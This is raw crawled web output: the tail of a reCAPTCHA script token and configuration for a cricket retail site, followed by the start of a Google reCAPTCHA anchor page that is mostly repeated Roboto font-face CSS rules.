JJKHLDtlICw6Nvw4vDhQZ/acK2worCpsOfX8Otw5pyBFIQasOKwrnCoT7CoxjCm8OzfWV1woEKwrBlWcKhbhbCrsOuw6jCgwnCqEFcw6/DsUPCjwbDhQFTwpPDn8O6wrskw6wLQMKuDznChsKIG8KywpjDpRdDwqTCu8KHUi4+WsK3ZH0ST8OFdmvDncKIw5zDs30RNhQEwprCm8OJw4xdwrzDgFLDsh5Bw6/ChxlWw6sRFwR2Xl3DlMOpw4jCsMKww7puRi/CqXhXwpZzUMK6bMKgwrfCtSkLWTXClXzDr2gXw6k1w6TDtyBwU0JAccKkw7Jdw5JSw70Twr7DnxXCuC3CpMK5wqPDkDw4b8KfwrPCiRY/[base64]/DkMKjwpIGGjPCuMKHwq/CpWfCr1YdwpE0w45pw53Dll/Dt8O8QsOvwrEvKsKzNsK/[base64]/DnRIwwp7CrsOtBMO4EcKWw5lqVMKPwrg7wobChsO5RAsfYcOULsKnw43DkmU/[base64]/w7TDmxhBw41ZfTfCvhsEw4E/ABzCmMK+woHDpcK8w4/DtiV4w4rCnsOnF8OIw6l+w6RvNsK6w7MrNMKvwoTDrFrClsK2w6zClgwSEMKcwoNmEx3DssK3Dm/DqsOQT1tIfQLDo0rCrmhnw7gYKMKtDMOkwqLClsOxClPCoMKawovDqMK4woR4w5VBMcKww4/Ct8OAw43DnGfDpMKzAxoofH/[base64]/DgsKpwpkgwovCiUHDjWbCt8KpY8KxRR0jXcOuw5taw6/[base64]/w7wMJEZANSXDu8KuZy/Dp8KNw5nDvCDDncOkw6cidQDDqXXCqFBlwqwre8KVWsOYwpRMamEUZ8Odwr92AsKxdhzDhz/DlRskUS4+ecOnwqR/[base64]/DnmoTwpXCqxFywrjDgcOlDcKPVMOjNwfDjUbCvMOoFcOSwpRiw5TCq8K3wr7DqBAtEcOCEX/CvHrCjQLCrEHDjEoKwqU3CsK1w7TDp8K8wrdIaGnCmFNGM2nDiMOhTsKbeSgdwowhdcOfWMOCwrnCgcOxOy3Dj8KuwonDriJqwr7CosOgGcODVsOaLz/CsMOobsOdbgwuw6QKwpDCrMOAO8KEGsKSwpjCmQnCrn0iw5DDsTbDtQdkwrTCqiwpw79YfGMYw54rwrRSJmPDvgzCtMKJw7TCvnnClsKSNsOnLlJyDsKpH8OewrTDiXbCmMOeFsKMLHjCs8Okwp/DoMKbJz/[base64]/CtsKwTCNkw40CD3TDr3DCh8K3ZsK8BsONE8KkwrPCtzXDqnfCncKOw6Bhw7RgJsK+wpfCihvDpGrDskjDg2nDtDfChETCin4KVGLCugQrTUxtAMKuf2rDiMOWwr/[base64]/DtTrDpsK6wpDDkgfCk1HDvBoSw6DDhRJxwp3DqGYcb8OdRFUUEMKmBcKrBT/DqMOJEMOQw4vChcK3EytgwrF8fBFMw5haw4HCicOPw4bDui7DpcK8w45WScKCVkTCgcKUY3ljw6bClljCvMKHCcKocmBfIxHDqcOew73DuW3CmArDi8KGwpQyLcOKwpbCtDrCtyVKwoJrFMKNwqTDpMKEwonDucOSWw/DusOaCBHCpjF8D8Kvw6MFJFlEAmchw5pkwqwFdlAjwrPDpsOXbG3Cv3lEEsKRdV3DocKNScOawoRyKXvDr8K7QFLCo8K8NEZjYMOjF8KBAsKHw5TCvMO/[base64]/CplrDt39NwrNdw40gwpBPw7zCtmTDucK/wrzDu8KYRz4kw5fDkw/Dr8OSwrrCkSPCr2cDe19mw4jDnRDDtwR4CsOQWMOxw6cWLsORwozCnsKuIcOiDGd/OyoZVcKiTcKdwrM/H1/CtsO4wolyCwoow6sAaC7Cq0PDl3s7w6jDlMK8IyvChw42WsOjE8O9w5rChDEowpxsw5/[base64]/DvirCkAgGEQDCi8OGwoALwrBuPcOlw6vDnsKkw7HDlsOswp7DusK7JMO3w43DhHnCo8KNwpgacMKzeVh0wqbCj8O0w67ChB7DrmVSwr/DmFQBw6VUw4nDgMOrOSjDg8Odw4xQw4TCg2M6ACfDi0DCqsKmw7XCg8OmDcOvw74zHMOCw4HDksOQVCvClXbCu2EJwqXDu1fDp8K5Xw8cBXvCgsKBXsKGV1vCmnHCkMKywoU1woDDsBbCp28uw7TDmkLDoy/DnMKUCcKhwp3DnVg2G2/DnDYpA8OSPMOZVFl0ImTDvhAwbkfCiwAMw7k0wqPCisOtLcOVwr7CmMKZwrbCmXh8D8OxRi3Ci1A7w7/ClcKwLXUBa8Oaw6UDwrdzAhLDg8K2ccKCSEXCuXPDsMKDw4FkCHEBfn90wp1wwpptwrnDocOfw4DCiDXClwF1aMKfw544BhzCucKswq53Lg1nwr0VfsKNfQ3CkyY1w4fCsi/Cl3EdXFcIXB7CswowwrnDlcK0EituZcKHwqxfGcKjw6LDjBMzFFxBVsKSWsK4wpzDpsOIwpA/w5jDggnCusKowpQkw7N/w68BHl3Dig0kw6XDqjLDjcKAZMOnwo0pwo7DuMKFPcOdP8KowqM4J1PCrAQuAcKOC8KEFcKrwpFTMzLCncK/[base64]/ClcKOwqnCnMOLasOce2UGAmJlK37DoF4+w4PCh0HCosKZUA5QcMKjcFfDiyPChjrCt8OLLMOad0PDl8OsfiDCnsKAFMKKNBzDtH3DiRjDsj1ZdMK1wolQw7nChMKZw5nCgk/Cr1U1FFkXa3d0U8OwOg5DwpLCq8K/DnwTLsOccRAdw7TCscOgw6A2wpfDuHjDnn/CvsKnND7DkkgkT25xCQsow4M5wo/Ci2DCn8K2w6zCunVSw73CjkBUw7bCvDF8BRLCjT3DpsKNw7dxw7DCisO8wqTDkMKZw5AkcTYsfcKqJ3xvw5XDh8KMaMOCDsOPR8Kzw6nCiXd9K8K7LsO9wpF6wpnDlRbCtFHCp8Kgw7rDmV4FB8KdGUNxP1/CisOawrgAw4TClcKqO0TCqxYEHMO6w7saw4IVwrF4wqPDg8KCc3fDu8K9wrjCnkHCicKrZcOAwqpIw5rDh3HCqsK7M8KAWHdtEcKAwqvDv1FSb8KXfMORwqNlGsO/KDFiAMOwHMKGw7/CmCpRb3gAw63Dt8K2blzCjsKNw7zDr0XCtnrDjTnDqDwswo/CusKaw4HCsAwUFzAPwpNsbcKwwrkQwqvDujDDiFLCuVBYCX7CucKsw7rDsMOsVHDDu3LCgEjDmi/CisOsR8KiC8OqwrFNBcOcw4V/csKQwp4McsKtw6J1ZGhRamDCqsOdGBjDmmPDkDXChCXDkBdfD8ORPQI2w43DocKow4RhwrNyPcO9XW7DhC7CjMKzw61sRm3DncOOwqsMTcOfwojDscKBb8OFwpDCgAs0wrbDgER4OcO/wrjCnMOJM8KJccOgw5AzJsKYw5J7JcO6wpvCkCjDg8K9KFvCjcKoX8OlEsOCw7bDvsKNTjrDucO5wrzCgsOcVMKSwrLDpMOOw7Uuwo0hLyMZw48ZaQYDBw3CnU/DoMKoQMK4VsO3wogTCMOBScOMw4xTw77ClMOnw5nCtVHDrsOnVsO2QzBSOjLDvMOLPsOnw6LDlMOvwrVNw7DDpTp+BWrCsSgaT0oeZWcDw4tkMcKkwps1PQbCrE7DpsKcwp97woRAAMOZDUXDpSs8UMKpIwVQw63CucOrVMKpRGd0wq11AnnCk8KQehrDuGl/w7bDtsKSw4onw53DmsOHY8O5aFjDpGjCl8OCw4PCsGEEwo3Dl8OSw5XDtTg5wqB5w7kxAsK4FMKGwr3Dk19gw4U1wpLDiycswobDlMKvfCDDvcKJIsOABUcWdQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,137],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cricketkingdom.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y2UYIQCLmYNV4lvcVASA1WjmaYNYzeZ7acBdfC7mFEU\\u003d\x22,0,0,null,1,1769524592816,0,0,[121,106,84,199,98],null,[247],\x22RC-GfX-BXYr3482Lw\x22,null,null,null,null,null,\x220dAFcWeA6ogbrdEQ3lAg_80fv8cwHBGH0f8BEpk3VHDkqfe-N1NHaa4lF-i_VrLccdHCvjmUm6dwAwwSKsg1RaAq3nA3c_rdcy-Q\x22,1769607392725]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa&co=aHR0cHM6Ly9jcmlja2V0a2luZ2RvbS5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=qctpks9zzz9j
body_size: 49039
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
